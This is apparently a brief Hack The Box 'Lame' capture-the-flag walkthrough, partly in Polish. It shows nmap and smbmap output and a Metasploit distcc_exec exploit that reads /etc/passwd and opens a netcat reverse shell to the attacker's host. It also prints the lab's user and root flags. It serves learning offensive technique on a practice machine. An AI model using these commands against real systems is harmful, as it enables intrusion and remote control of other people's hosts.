Lame - 08.08.2021
Nmap
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.10
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OS: Unix
Host script results:
|_clock-skew: mean: 2h08m08s, deviation: 2h49m45s, median: 8m05s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-08-07T18:32:38-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Samba
┌──(kali㉿kali-os)-[~/htb/lame]
└─$ smbmap -u '' -p '' -H 10.10.10.3 1 ⨯
[+] IP: 10.10.10.3:445 Name: 10.10.10.3
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
Legion

Port 3632
https://book.hacktricks.xyz/pentesting/3632-pentesting-distcc
Maszyna jest podatna
use exploit/unix/misc/distcc_exec
set RHOSTS 10.10.10.3
set payload payload/cmd/unix/generic
set CMD cat /etc/passwd

Ustawianie Reverse Shella
set payload cmd/unix/reverse
set CMD nc -e /bin/sh 10.10.14.10 9003
run
Na drugim oknie nasluchiwanie na porcie 9003
python -c 'import pty; pty.spawn("/bin/sh")'

user.txt
cf67bb90dfc2f32934702133aa782a22


Privilages Escalation
root.txt
d0b73aa5e6058eca5ae76f37cb82ae2c